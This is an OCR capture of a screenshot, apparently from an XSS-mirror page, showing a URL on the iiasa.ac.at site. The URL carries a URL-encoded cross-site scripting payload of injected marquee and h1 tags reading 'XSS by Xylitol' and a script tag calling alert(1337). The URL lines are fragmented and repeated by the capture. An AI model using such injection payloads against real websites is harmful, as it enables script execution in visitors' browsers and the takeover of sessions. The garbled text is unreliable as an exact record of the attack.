
URL: http://www.iiasa.ac.at/search/index.jsp;jsessionid%27
ript%3E%3E%3Cmarquee%3E%3Ch1%3EXSS%20by%20Xylitol
C/title%3E%3Cscript%3Ealert(1337)%3C/script%3E%3E%3
/marquee%3E%3Ealert(1337)%3C/script%3E%3E%3Cmarque
%3E?search=1&si=1&ns=10&st=relevance&c=Research&qt=%
%2Fscript%3E%3E%3Cmarquee%3E%3Ch1%3EXSS+by+Xylito
Click here to view the mirror
Cross Site 
Advertisements